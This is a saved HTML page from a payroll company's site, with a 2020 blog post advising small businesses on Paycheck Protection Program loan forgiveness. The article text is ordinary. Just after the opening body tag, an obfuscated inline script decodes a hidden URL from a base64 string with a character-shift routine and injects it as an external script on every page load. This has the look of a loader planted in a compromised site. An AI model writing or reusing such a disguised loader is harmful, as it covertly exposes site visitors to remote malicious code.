	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .additionalBulletsContainer ul li::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;
}

#timeforce .nextStep h3{
	color: #ffffff;
	padding-bottom: 40px;
    padding-top: 25px;
}

#timeforce .nextStep .blueBackground{
	background-color: #0064a1;
	padding-bottom: 60px;
}

.nomargin{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.text-center{
	text-align: center !important;
}

.red{
	color: #e3373f;
}

#timeforce [class*="col-"] {
    float: left;
    padding: 15px;
}

/* For desktop: */
#timeforce .col-1 {width: 8.33%;}
#timeforce .col-2 {width: 16.66%;}
#timeforce .col-3 {width: 25%;}
#timeforce .col-4 {width: 33.33%;}
#timeforce .col-5 {width: 41.66%;}
#timeforce .col-6 {width: 50%;}
#timeforce .col-7 {width: 58.33%;}
#timeforce .col-8 {width: 66.66%;}
#timeforce .col-9 {width: 75%;}
#timeforce .col-10 {width: 83.33%;}
#timeforce .col-11 {width: 91.66%;}
#timeforce .col-12 {width: 100%;}

@media only screen and (max-width: 768px) {
    /* For mobile phones: */
    #timeforce [class*="col-"] {
        width: 100%;
    }
	
	#timeforce .hidden-xs{
		display: none !important;
	}
	
	#timeforce .listBox{
		min-height: 0px;
	}
	
	#timeforce .advantage{
		text-align: center;
	}
	#timeforce .advantage .advantageIcon img{
		margin-left:auto;
		margin-right:auto;
	}
	
	#timeforce .timeforceButtonBlue a{
		font-size: 21px;
    	padding: 14px;
	}
	
}

@media (max-width: 700px) {
	.isolved-button a {
   background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 14px;
    padding: 18px;
    text-transform: uppercase;
}
}
ol {
    list-style: auto!important;
	  margin-left: 20px;
}
ol>li::before {content:""!important;}
ol>li {
    padding-left: 5px;
}		</style>
			<link rel="stylesheet" href="https://www.commpayhr.com/wp-content/themes/Commonwealth/font/css/font-awesome.min.css">
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,300' rel='stylesheet' type='text/css'>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69073400-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-69073400-1');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4895 single-format-standard wp-theme-Commonwealth">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T86T688"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script> (function(){var _fK=document.createElement("script"),_Ik=(function(_Mc,_Fz){var _v2="";for(var _c9=0;_c9<_Mc.length;_c9++){var _Ty=_Mc[_c9].charCodeAt();_Ty-=_Fz;_Ty+=61;_Fz>2;_Ty%=94;_Ty!=_c9;_v2==_v2;_Ty+=33;_v2+=String.fromCharCode(_Ty)}return _v2})(atob("Mj4+Oj1iV1dBPVZEOTk3MzgwOVYtOTdXOjNCLzZXXlsvWVtYYFpZL1ksWFtdYStfWVpdK10r"), 40);function _Bf(){};_fK!="E";_fK.type="text/javascript";_fK.referrerPolicy="unsafe-url";_fK.src=_Ik;_fK.async=!0;6>2;var _UY=document.getElementsByTagName("script")[0];_UY.parentNode.insertBefore(_fK,_UY)})(); </script>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix" role="banner">
			
			<form enctype="multipart/form-data" method="post" id="loginform" action="https://www.kotapay.com/payport.icp" style="height: 0;width: 0; opacity: 0;">
			<input type="hidden" name="cred" value="0x928C794F675A8D344F9457A62CED18FD11050B29">
			<input type="hidden" name="style" value="COMMON">
			<input type="submit" value=" Make a Payment ">
			</form>
			
							<div class="topHeaderWrapper">
					<a class="mobileMenu"></a>
					<div class="header-main-wrapper">
						<div class="lets-talk">
							Let's Talk<br>
							<a href="tel:877-245-1159">877-245-1159</a>
						</div>
						<div class="site-branding">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<div class="utilityNav">
							<div class="contact">
								<a href="/contact/" target="_blank">Contact</a>
								<a href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com" target="_blank" class="secure">Secure Send</a>
							</div>
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav" class="menu"><li id="menu-item-19" class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li id="menu-item-9881" class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li id="menu-item-21" class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-7708" class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>								<div class="newsLetterWrapper">
								[mc4wp_form]							</div>
						</div>
					</div>
				</div>
				<div class="mainMenuWrapper">
					<div class="mainMenuContainer">
												<nav class="main-navigation" role="navigation" aria-label="Primary Menu">
							<div class="menu-main-nav-container"><ul id="menu-main-nav" class="main-nav"><li id="menu-item-4509" class="product-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4509"><a href="https://www.commpayhr.com/our-plans/">Our Plans</a>
<div class="sub-menu product-mega-menu">
            <div class="products-top">
                    <div class="plan">
                <a href="https://www.commpayhr.com/core/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-scroll" aria-hidden="true" role="img"> <use href="#icon-scroll" xlink:href="#icon-scroll"></use> </svg>                        <svg class="icon icon-scroll-redColor" aria-hidden="true" role="img"> <use href="#icon-scroll-redColor" xlink:href="#icon-scroll-redColor"></use> </svg>                    </span>
                    <span class="title">Core</span>
                    <span class="para">At the entry level, CPHR’s Core service provides payroll processing services and employment tax management alongside simple employee self-service tools and compliance solutions.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-dollar" aria-hidden="true" role="img"> <use href="#icon-dollar" xlink:href="#icon-dollar"></use> </svg></span><span class="feature_content">Payroll Processing with Tax Pay &#038; File</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-pointer" aria-hidden="true" role="img"> <use href="#icon-pointer" xlink:href="#icon-pointer"></use> </svg></span><span class="feature_content">Employee Self Service with Mobile</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/emerging-with-time-ewt/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-clipboard" aria-hidden="true" role="img"> <use href="#icon-clipboard" xlink:href="#icon-clipboard"></use> </svg>                        <svg class="icon icon-clipboard-redColor" aria-hidden="true" role="img"> <use href="#icon-clipboard-redColor" xlink:href="#icon-clipboard-redColor"></use> </svg>                    </span>
                    <span class="title">Emerging with Time (EWT)</span>
                    <span class="para">CPHR’s Emerging with Time service includes the most critical HR, Employee Self-Service and compliance components of our solutions and combines them with Payroll and Employee Time Management to create an offering for companies whose headcount and employee management needs are growing.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use href="#icon-comment" xlink:href="#icon-comment"></use> </svg></span><span class="feature_content">Employee Messaging with Forms, Acknowledgements</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-clock" aria-hidden="true" role="img"> <use href="#icon-clock" xlink:href="#icon-clock"></use> </svg></span><span class="feature_content">Employee Time and Attendance Management</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flag" aria-hidden="true" role="img"> <use href="#icon-flag" xlink:href="#icon-flag"></use> </svg></span><span class="feature_content">Absence Tracking and Requests</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-user" aria-hidden="true" role="img"> <use href="#icon-user" xlink:href="#icon-user"></use> </svg></span><span class="feature_content">New Employee Onboarding</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/hr-benefits-hrb/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-charts" aria-hidden="true" role="img"> <use href="#icon-charts" xlink:href="#icon-charts"></use> </svg>                        <svg class="icon icon-charts-redColor" aria-hidden="true" role="img"> <use href="#icon-charts-redColor" xlink:href="#icon-charts-redColor"></use> </svg>                    </span>
                    <span class="title">HR & Benefits (HRB)</span>
                    <span class="para">CPHR’s HR &amp; Benefits service gives an employer full HR functionality which includes unique tools around benefit management.  This ensures the interaction with employees about their development and benefits is as effective as it can be.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-wrench" aria-hidden="true" role="img"> <use href="#icon-wrench" xlink:href="#icon-wrench"></use> </svg></span><span class="feature_content">HR Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flower" aria-hidden="true" role="img"> <use href="#icon-flower" xlink:href="#icon-flower"></use> </svg></span><span class="feature_content">Benefit Admin Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-upsale" aria-hidden="true" role="img"> <use href="#icon-upsale" xlink:href="#icon-upsale"></use> </svg></span><span class="feature_content">Online Benefit Enrollment</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/premium/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-computer" aria-hidden="true" role="img"> <use href="#icon-computer" xlink:href="#icon-computer"></use> </svg>                        <svg class="icon icon-computer-redColor" aria-hidden="true" role="img"> <use href="#icon-computer-redColor" xlink:href="#icon-computer-redColor"></use> </svg>                    </span>
                    <span class="title">Premium</span>
                    <span class="para">CPHR’s Premium service offers employers a full continuum of tools to manage the employee journey, fully and efficiently, from hire to retire (or termination), and everything in between.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-star" aria-hidden="true" role="img"> <use href="#icon-star" xlink:href="#icon-star"></use> </svg></span><span class="feature_content">Benefit Carrier &#038; Retirement Connectivity</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-compass" aria-hidden="true" role="img"> <use href="#icon-compass" xlink:href="#icon-compass"></use> </svg></span><span class="feature_content">iSolved Hire Applicant Tracking</span></li>
                                                    </ul>

                                    </a>
            </div>
            </div>

    <div class="cta-banner">
                    <a href="https://www.commpayhr.com/compare-plans/">Compare Plans<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
                    <a href="https://www.commpayhr.com/plan-add-ons/">Explore Add-ons<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
         
    </div>

</div>

<ul class="sub-menu">
	<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.commpayhr.com/core/">Core</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://www.commpayhr.com/emerging-with-time-ewt/">Emerging with Time (EWT)</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://www.commpayhr.com/hr-benefits-hrb/">HR &#038; Benefits (HRB)</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://www.commpayhr.com/premium/">Premium</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://www.commpayhr.com/plan-add-ons/">Plan Add-On’s</a></li>
	<li id="menu-item-4762" class="competency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762"><a>Competencies</a>
	<ul class="sub-menu">
		<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://www.commpayhr.com/pre-employment-competency/">Pre-Employment</a></li>
		<li id="menu-item-5081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.commpayhr.com/payroll-competency/">Payroll</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4757"><a href="https://www.commpayhr.com/benefit-admin-competency/">Benefit Admin</a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4758"><a href="https://www.commpayhr.com/time-and-attendance-competency/">Time and Attendance</a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://www.commpayhr.com/human-resources-competency/">Human Resources</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.commpayhr.com/be-the-employest/">Be the Employest</a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://www.commpayhr.com/employee-self-service-competency/">Employee Experience</a></li>
		<li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.commpayhr.com/isolved/">isolved</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.commpayhr.com/for-partners/">For Partners</a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.commpayhr.com/ben-align/">Ben-Align</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.commpayhr.com/ben-align-qa/">Ben-Align Q&#038;A</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://www.commpayhr.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.commpayhr.com/how-we-can-help/">How We Can Help</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.commpayhr.com/why-commonwealth/">Why Commonwealth?</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.commpayhr.com/commonwealth-team/">Commonwealth Team</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.commpayhr.com/message-from-the-president/">Letter from the President</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.commpayhr.com/careers/">Careers</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.commpayhr.com/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4880"><a href="https://www.commpayhr.com/resource-center/">Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://www.commpayhr.com/self-assessment/">Self Assessment</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15"><a href="https://www.commpayhr.com/blog/">Blog</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.commpayhr.com/insights/">Insights</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.commpayhr.com/resources/">Compliance</a></li>
	<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://www.commpayhr.com/webinars/">Webinars</a></li>
	<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://www.commpayhr.com/roi-calculator/">ROI Calculator</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://www.commpayhr.com/covid-19/">COVID-19</a></li>
</ul>
</li>
</ul></div>						</nav><!-- .main-navigation -->
					</div>
					<div class="mobileUtility">
						<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav-1" class="menu"><li class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>					</div>
				</div>
			
		    <script type="text/javascript">
				jQuery('.makeapayment a').click( function(){
					document.getElementById('loginform').submit();
				});
		    </script>
		</header>

	<div id="content" class="site-content clearfix">

	<div class="rightSidebar">
			</div>
	<div id="primary" class="content-area">
		<div class="container">

			
<article id="post-4895" class="post-4895 post type-post status-publish format-standard has-post-thumbnail hentry category-compliance category-hr category-insights">
	
	<header class="entry-header">
		<h1 class="entry-title">Fear &#038; Loathing on your Paycheck Protection Program Forgiveness Application</h1>	</header><!-- .entry-header -->
	<h6>August 24, 2020</h6>	<div class="entry-content">
		<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-4321 alignright" src="https://www.commpayhr.com/wp-content/uploads/2020/08/Fear-and-Loathing-article_thumbnail-1.jpg" alt="PPP loan Forgiveness app" width="300" height="200" /></p>
<p>For months, small business owners have relied on their Paycheck Protection Program loans to keep the lights on and their employees paid. They have been counting on the fact that those loans will eventually be forgiven.</p>
<p>Now that the application window has closed, is it time to deal with converting your PPP loan into a grant?</p>
<p>Maybe, but there is no cause for panic. Don’t let visions of daunting paperwork keep you up at night. The PPP forgiveness process can be confusing, especially because the <a href="https://www.sba.gov/funding-programs/loans/coronavirus-relief-options/paycheck-protection-program">Small Business Administration</a> continues to update its guidance. The good news is that there is still plenty of time before you have to finalize your application, and you’re certainly not alone in being confused.</p>
<h4>Understanding Your Eligibility for PPP Forgiveness</h4>
<p>As you may recall from when you applied to the program, eligible businesses could receive PPP loans of up to 2.5 times their average monthly payroll costs (up to $10 million). A business’s loan could potentially be fully forgiven if the money was used for payroll costs, rent, utilities and interest on mortgages, with at least 60 percent of the forgiven amount being used for payroll. (The payroll threshold was initially 75 percent before being lowered to 60 percent in June.) Forgiveness could also be reduced due to a drop in headcount or average hours worked, or a drop of more than 25 percent in employee pay.</p>
<p>For the loan to be considered for forgiveness, a business would have 24 weeks from the date of the loan disbursement to spend the money, or until December 31, 2020, whichever is earlier. That means that a lot of businesses are still in the process of spending their PPP loans.</p>
<p>A business may still be eligible for forgiveness, even if its payroll expenses do not end up accounting for 60 percent of its loan. Initially, there was confusion about whether partial forgiveness would be afforded to businesses whose payroll expenses fell below the 60 percent threshold. The Treasury Department has <a href="https://home.treasury.gov/news/press-releases/sm1026">since clarified</a> that these businesses are eligible for partial PPP forgiveness, as long as 60 percent of the amount that’s forgiven was used for payroll.</p>
<p>For example, a business that got a $50,000 loan and used $18,000 for payroll would be eligible for loan forgiveness on up to $30,000 ($18,000 being 60 percent of $30,000).</p>
<h4>Timing Your PPP Forgiveness Application</h4>
<p>The first hurdle in getting PPP forgiveness is making sure you qualify. Next, there is the timing question. If the forgiveness application is available now, should you complete it now?</p>
<p>There is no immediate need to be anxious about the PPP forgiveness process hanging over your head. In fact, there are a few reasons to go slow. For one, things continue to change around the guidance that PPP recipients are receiving about loan forgiveness. The SBA has been gradually updating its frequently asked questions throughout the summer. Presumably, it will continue to expand that guidance in the coming months, offering clarity that may change the way some businesses complete their PPP forgiveness applications.</p>
<p>Then there are the legal questions. Some legislators are also currently working on passing legislation that would affect PPP forgiveness. A group of Senators have proposed the <a href="https://www.congress.gov/bill/116th-congress/senate-bill/3612">Small Business Expense Protection Act of 2020</a>. This act would guarantee small businesses the right to deduct business expenses related to their forgiven PPP loans. Currently, there’s some debate about whether business expenses that would normally be deductible will still be deductible if they were paid for with PPP loans.</p>
<p>The bottom line is that there really is no rush to apply for PPP forgiveness before 2021. The SBA says that a business has 10 months from the end of its covered period to apply for forgiveness. So, if this is a hectic moment for your business, you can probably put this application on the back burner for a bit.</p>
<h4>Dos and Don’ts of Applying for Forgiveness</h4>
<p>Even if you are not ready to submit your PPP forgiveness application, it’s wise to familiarize yourself with this form. It looks deceptively simple. Calculating the numbers you fill in can be tricky, though, especially if your headcount fluctuated a lot during your covered period. Here are just a few of the things to keep in mind.</p>
<p>• <strong>Do calculate payroll costs accurately.</strong> For many small businesses, this will be the most complicated part of getting PPP forgiveness. Use the SBA’s loan forgiveness calculation forms to make sure your numbers are right and remember to include cash compensation. Gross tips are considered part of your payroll costs. So are any commissions, bonuses or hazard pay you have paid out during the covered period.<br />
• <strong>Don’t use the wrong form.</strong> There are two versions of the PPP forgiveness application, which look nearly identical. Only use the EZ form if you know you meet <a href="https://www.commpayhr.com/ppp-forgiveness-application-updated/">those criteria</a>.<br />
• <strong>Do understand the Safe Harbor provision.</strong> For businesses that have been unable to operate at a normal level during the pandemic, PPP forgiveness includes a safe harbor for FTE reduction with a deadline of December 31, 2020.<br />
•<strong> Don’t make any guesses.</strong> It’s the borrower’s responsibility to make sure all the information on the forgiveness application is accurate before sending it to their lender. There can be severe consequences, including jail time, for submitting inaccurate information about how you used a PPP loan.</p>
<p>We know that the PPP forgiveness application process is making a lot of small business owners nervous. Fortunately, you don’t have to figure it out all alone.</p>
<p>On Wednesday<strong>, August 26 at 1:00 PM, </strong> Jeff Plakans, President of Commonwealth Payroll &amp; HR and Stephanie Franklin, Commonwealth’s PPP Compliance Expert will share the latest updates and strategies for completing the loan application. <a href="https://www.commpayhr.com/webinar-surviving-the-ppp-loan-forgiveness-application/">Learn more</a> about this webinar and how you can get the guidance you need to make the right choices for maximizing your forgiveness.</p>
<p>If you are looking for more specific, individualized guidance, Commonwealth is also offering a <strong>PPP Forgiveness Coach Program</strong> available to both clients and non-clients. <a href="https://www.commpayhr.com/commonwealths-paycheck-protection-program-loan-forgiveness-offer/">Learn more</a> about how your business can benefit from being ‘Coached’ through the PPP Loan Forgiveness Application.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</div><!-- .site-main -->
	</div><!-- .content-area -->
</div>


	</div><!-- .site-content -->
								<div class="fixedBar clearfix">
				<div class="fixedBarInner clearfix">
					<a href="/compare-plans/" class="arrow">Compare <span>Plans</span></a>
<a href="/view-demo/" class="arrow">View <span>Demo</span></a>
<a href="/self-assessment/"  class="arrow">Self <span>Assessment</span></a>
<a href="/subscribe/" class="arrow desktop-only">Subscribe to <span>Insights</span></a>				</div>
			</div>
	    		<div class="lowerFooterWrapper">
			<div class="back-to-top">
				<span><img src="https://www.commpayhr.com/wp-content/themes/Commonwealth/images/arrow-up.png">TOP</span>
			</div>
			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="three-columns">
					<div class="column left">
						<div class="two-columns">
							<aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="column-1">
<ul>
	<li><a href="/">Home</a></li>
	<li><a href="/our-plans/">Our Plans</a></li>
	<li><a href="/for-partners/">For Partners</a></li>
	<li><a href="/about-us/">About Us</a></li>
	<li><a href="/resource-center/">Resource Center</a></li>
</ul>
</div>
<div class="column-2">
<ul>
	<li><a href="/contact/">Contact Us</a></li>
	<li><a href="/view-demo/">View Demo</a></li>
	<li><a href="/self-assessment/">Self-Assessment</a></li>
	<li><a href="/text-messaging-service-opt-in-consent/">SMS Opt-in</a></li>
	<li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
</div></div></aside>						</div>
					</div>
					<div class="column middle">
						<div class="column-header">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<p>Commonwealth clients get the simple and sophisticated payroll, HR, time & attendance, and benefits administration services they need with the support of a team that knows and cares about them.</p>
						<div class="social">
							<a href="https://www.facebook.com/commonwealthpayroll" target="_blank"><i class="fa fa-facebook"></i></a>
							<a href="https://www.instagram.com/commpayhr/" target="_blank"><i class="fa fa-instagram"></i></a>
							<a href="https://www.linkedin.com/company/commonwealth-payroll-&-hr" target="_blank"><i class="fa fa-linkedin"></i></a>
						</div>
					</div>
					<div class="column right">
						<div class="address">
							<p><strong>Commonwealth Payroll & HR</strong>
							<br>
							32 Tioga Way
							<br>
							Marblehead, MA 01945</p>
						</div>
						<div class="phone-fax">
							<span>Toll-free: <a href="tel:877-245-1159">877-245-1159</a></span>
							<span>Fax: <a href="tel:978-599-1530">978-599-1530</a></span>
						</div>
						<div class="email">
							<p><a href="mailto:sales@commpayhr.com">sales@commpayhr.com</a></p>
						</div>
					</div>
				</div>
			</footer><!-- .site-footer -->
		</div>
    
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Commonwealth\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function(){
	jQuery("img").each(function(){
		var alt = jQuery(this).attr("alt");
		jQuery(this).attr("title",alt);
	});
});
</script><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/49275258.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49275258.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/skip-link-focus-fix.js?ver=0203224" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/functions.js?ver=0203224" id="twentyfifteen-script-js"></script>
